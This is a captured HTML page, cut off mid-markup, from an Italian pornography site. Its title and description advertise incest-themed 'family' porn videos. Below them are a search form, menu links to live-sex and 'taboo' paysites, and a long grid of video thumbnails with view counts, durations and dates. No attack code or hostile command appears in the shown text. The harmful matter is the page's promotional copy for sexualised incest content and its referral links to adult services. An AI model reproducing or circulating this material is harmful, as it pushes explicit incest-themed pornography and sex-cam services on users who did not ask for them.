

--- FILE ---
content_type: text/html
request_url: https://pornoincestiitaliani.pro/it/?error0_gallery
body_size: 9062
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Incesti Italiani - Miglior famiglia incesto porno, reality fatto in casa video</title>
        <meta name="description" content="Solo porno incesti italiani nella raccolta aggiornata quotidianamente" />
        <link rel="alternate" hreflang="it" href="/it/" />
 
        <link rel="canonical" href="https://pornoincestiitaliani.pro/it/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3EpozDMMgpTFhPPYppGiy.js" type="text/javascript"></script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornoincestiitaliani.pro" target="_self">Porno<span>Incesti</span>Italiani</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/it/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/girls/italian"><i class="la la-fire"></i> sesso dal vivo</a></li>
                        <li><a href="https://pornsites.love/category/family-sex-paysites/"><i class="la la-heart-o"></i> porno tabu</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Porno Incesti Italiani</h1>
    
                    <ul>
                        <li><a href="/it/index/latest/1/" target="_self"><i class="la la-eye"></i></a></li>
                        <li><a href="/it/index/popular/1/" target="_self"><i class="la la-heart-o"></i></a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638876597924/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 798207</li>
                                <li><i class="la la-clock-o"></i> 19:44</li>
                                <li><i class="la la-calendar"></i> 28.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/11989744798537684517/">
                                <div class="thumb-col-img">
                                    <img data-sg="a664215eb06d1625" src="/thumbs/517/11989744798537684517_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 93288</li>
                                <li><i class="la la-clock-o"></i> 10:34</li>
                                <li><i class="la la-calendar"></i> 25.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638242913630/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1162479</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636953883033/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 196624</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 27.05.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640175365509/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 290201</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 25.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640472915723/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1065655</li>
                                <li><i class="la la-clock-o"></i> 14:53</li>
                                <li><i class="la la-calendar"></i> 3.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6304034865692545766/">
                                <div class="thumb-col-img">
                                    <img data-sg="577c6e4f654812e6" src="/thumbs/766/6304034865692545766_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44855</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                                <li><i class="la la-calendar"></i> 19.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638099750021/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 381434</li>
                                <li><i class="la la-clock-o"></i> 14:24</li>
                                <li><i class="la la-calendar"></i> 27.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639326254748/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a749569c" src="/thumbs/748/3824942639326254748_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1465</li>
                                <li><i class="la la-clock-o"></i> 5:37</li>
                                <li><i class="la la-calendar"></i> 23.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958834717586991/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e3062762f" src="/thumbs/991/13554958834717586991_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 647703</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                                <li><i class="la la-calendar"></i> 20.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637637820403/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91406</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639096550973/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1027511</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856897102646133/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751b2738b75" src="/thumbs/133/1892856897102646133_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 164975</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                                <li><i class="la la-calendar"></i> 28.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7864645650374725996/">
                                <div class="thumb-col-img">
                                    <img data-sg="6d24d58ce2e8116c" src="/thumbs/996/7864645650374725996_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733355485458/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98a2c6912" src="/thumbs/458/2705852733355485458_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 713084</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 13.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1345834799885865472/">
                                <div class="thumb-col-img">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 130557</li>
                                <li><i class="la la-clock-o"></i> 12:31</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/780066261602207865/">
                                <div class="thumb-col-img">
                                    <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36316</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 18.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638777656223/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102549</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                                <li><i class="la la-calendar"></i> 9.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636523920170/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1000411b2a" src="/thumbs/170/3824942636523920170_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86479</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2622193090248663196/">
                                <div class="thumb-col-img">
                                    <img data-sg="2463e6b8fcc1609c" src="/thumbs/196/2622193090248663196_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 13:55</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640029398802/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d1327712" src="/thumbs/802/3824942640029398802_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 265</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 18.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733682043757/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99da34b6d" src="/thumbs/757/2705852733682043757_0.v1519134781" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 83949</li>
                                <li><i class="la la-clock-o"></i> 14:28</li>
                                <li><i class="la la-calendar"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856894497587352/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751172d8098" src="/thumbs/352/1892856894497587352_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119866</li>
                                <li><i class="la la-clock-o"></i> 14:24</li>
                                <li><i class="la la-calendar"></i> 21.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636894998130/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 96645</li>
                                <li><i class="la la-clock-o"></i> 3:23</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732016800686/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93a61b3ae" src="/thumbs/686/2705852732016800686_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 434</li>
                                <li><i class="la la-clock-o"></i> 3:50</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639222821532/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10a11f129c" src="/thumbs/532/3824942639222821532_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 442</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4949013954020051973/">
                                <div class="thumb-col-img">
                                    <img data-sg="44ae6df85dd10c05" src="/thumbs/973/4949013954020051973_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 11:52</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856894706367410/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2461</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 12.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639861376449/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 460791</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                                <li><i class="la la-calendar"></i> 2.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637019098548/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101dc4edb4" src="/thumbs/548/3824942637019098548_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                                <li><i class="la la-calendar"></i> 1.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640352884834/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e47a7862" src="/thumbs/834/3824942640352884834_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51725</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                                <li><i class="la la-calendar"></i> 11.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4544006401871976308/">
                                <div class="thumb-col-img">
                                    <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23934</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637185648721/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37880</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                                <li><i class="la la-calendar"></i> 17.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640536359255/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 457</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4905062969142552506/">
                                <div class="thumb-col-img">
                                    <img data-sg="441248c844aa27ba" src="/thumbs/506/4905062969142552506_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 7:23</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638462301875/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1073ca76b3" src="/thumbs/875/3824942638462301875_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94578</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                                <li><i class="la la-calendar"></i> 4.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/148129276982968114/">
                                <div class="thumb-col-img">
                                    <img data-sg="20e42cae767bf32" src="/thumbs/114/148129276982968114_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 13:20</li>
                                <li><i class="la la-calendar"></i> 6.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638319744623/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 726588</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                                <li><i class="la la-calendar"></i> 12.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733622020663/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99a0f6a37" src="/thumbs/663/2705852733622020663_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                                <li><i class="la la-calendar"></i> 12.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734642743034/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d6e666fa" src="/thumbs/34/2705852734642743034_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48990</li>
                                <li><i class="la la-clock-o"></i> 4:10</li>
                                <li><i class="la la-calendar"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731174393934/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9082b984e" src="/thumbs/934/2705852731174393934_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 77240</li>
                                <li><i class="la la-clock-o"></i> 3:34</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856895838707988/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751671d6114" src="/thumbs/988/1892856895838707988_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3013</li>
                                <li><i class="la la-clock-o"></i> 13:58</li>
                                <li><i class="la la-calendar"></i> 16.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733919871554/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9abd04242" src="/thumbs/554/2705852733919871554_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 137690</li>
                                <li><i class="la la-clock-o"></i> 23:02</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734208489971/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bd0439f3" src="/thumbs/971/2705852734208489971_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 395</li>
                                <li><i class="la la-clock-o"></i> 16:24</li>
                                <li><i class="la la-calendar"></i> 18.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734992318823/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ebbc8167" src="/thumbs/823/2705852734992318823_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39359</li>
                                <li><i class="la la-clock-o"></i> 22:32</li>
                                <li><i class="la la-calendar"></i> 14.09.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636972686138/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101b00bb3a" src="/thumbs/138/3824942636972686138_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55936</li>
                                <li><i class="la la-clock-o"></i> 20:33</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
